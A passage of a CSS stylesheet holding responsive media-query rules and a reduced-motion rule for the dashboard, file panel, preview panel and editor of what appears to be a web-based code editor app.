  .project-name-input {
    max-width: 28vw;
  }

  .ide {
    position: relative;
  }

  .file-panel {
    position: fixed;
    z-index: 80;
    top: var(--topbar-h);
    bottom: 0;
    left: 0;
    width: min(286px, 84vw);
    border-right: 1px solid var(--line-strong);
    box-shadow: 16px 0 44px -24px rgba(3, 105, 161, 0.42);
    transform: translateX(-104%);
    transition: transform 220ms cubic-bezier(0.22, 0.8, 0.32, 1);
  }

  body.show-files .file-panel {
    transform: translateX(0);
  }

  .preview-panel {
    position: fixed;
    z-index: 80;
    top: var(--topbar-h);
    right: 0;
    bottom: 0;
    width: min(100%, 780px);
    min-width: 0;
    border-left: 1px solid var(--line-strong);
    box-shadow: -16px 0 44px -24px rgba(3, 105, 161, 0.42);
    transform: translateX(104%);
    transition: transform 220ms cubic-bezier(0.22, 0.8, 0.32, 1);
  }

  body.show-preview .preview-panel {
    transform: translateX(0);
  }

  .splitter {
    display: none;
  }

  .preview-title {
    display: flex;
  }

  .save-state {
    display: none;
  }

  .project-title-box {
    gap: 4px;
  }

  .project-name-input {
    width: 170px;
  }

  .preview-canvas {
    padding: 10px;
  }

  .toast-stack {
    bottom: 14px;
    right: 14px;
  }
}

@media (max-width: 720px) {
  .dashboard {
    padding: 20px 14px 50px;
  }

  .dashboard-hero {
    min-height: 0;
    padding: 28px 22px;
    border-radius: 20px;
  }

  .dashboard-hero h1 {
    font-size: clamp(30px, 8vw, 40px);
  }

  .dashboard-hero p.hero-sub {
    font-size: 13px;
  }

  .hero-actions {
    flex-direction: column;
    align-items: flex-start;
    gap: 12px;
  }

  .hero-actions .btn-lg {
    width: 100%;
  }

  .section-head {
    flex-direction: column;
    align-items: stretch;
    gap: 13px;
  }

  .section-tools {
    justify-content: space-between;
  }

  .search-field {
    flex: 1;
    width: auto;
    max-width: 300px;
  }

  .storage-note {
    display: none;
  }

  .projects-grid {
    grid-template-columns: repeat(auto-fill, minmax(210px, 1fr));
    gap: 13px;
  }

  .project-thumb {
    height: 130px;
  }

  .modal-overlay {
    align-items: flex-end;
    padding: 10px;
  }

  .modal-card {
    width: 100%;
    max-height: calc(100dvh - 20px);
    border-radius: 19px;
  }

  .template-grid {
    grid-template-columns: 1fr;
  }

  .template-option {
    flex-direction: row;
    align-items: center;
    min-height: 0;
    gap: 9px;
    padding: 10px;
  }

  .template-option .template-ic {
    margin: 0;
  }

  .template-option span {
    margin-left: auto;
    margin-top: 0;
    text-align: right;
  }

  .project-name-input {
    width: 128px;
    max-width: 30vw;
    font-size: 13px;
  }

  .brand-copy strong {
    font-size: 14px;
  }

  .brand-mark {
    width: 32px;
    height: 32px;
  }

  .topbar-actions {
    gap: 2px;
  }

  .topbar-actions .btn {
    padding: 0 10px;
  }

  .topbar-actions .btn-primary {
    padding: 0 12px;
  }

  .topbar-actions .icon-btn {
    width: 34px;
  }

  .device-toggle {
    display: none;
  }

  .preview-head {
    padding-left: 10px;
  }

  .code-highlight,
  .code-editor {
    padding-left: 15px;
    font-size: 12px;
  }

  .line-numbers {
    width: 42px;
    padding-right: 8px;
    font-size: 10px;
  }

  .editor-tab {
    min-width: 88px;
    max-width: 145px;
  }
}

@media (max-width: 520px) {
  .brand-copy {
    display: none;
  }

  .topbar-actions .btn .btn-label {
    display: none;
  }

  .topbar-actions .btn {
    width: 36px;
    padding: 0;
  }

  .topbar-actions .icon-btn {
    width: 32px;
    height: 32px;
  }

  .project-name-input {
    width: 112px;
  }

  .dashboard-hero {
    padding: 24px 19px;
  }

  .hero-eyebrow {
    font-size: 8.5px;
  }

  .projects-grid {
    grid-template-columns: 1fr;
  }

  .project-thumb {
    height: 148px;
  }

  .empty-state {
    padding: 38px 18px 44px;
  }

  .empty-state h2 {
    font-size: 19px;
  }

  .section-tools {
    flex-direction: column;
    align-items: stretch;
  }

  .search-field {
    max-width: none;
  }

  .modal-head {
    padding: 18px 16px 0;
  }

  .modal-body {
    padding: 17px 16px 2px;
  }

  .modal-foot {
    padding: 16px;
  }

  .modal-foot .btn {
    flex: 1;
  }

  .entry-select-wrap {
    max-width: 90px;
  }

  .preview-title {
    display: none;
  }

  .status-bar {
    gap: 8px;
  }

  .status-bar .hide-mobile {
    display: none;
  }
}

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    scroll-behavior: auto !important;
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
  }
}
</file>
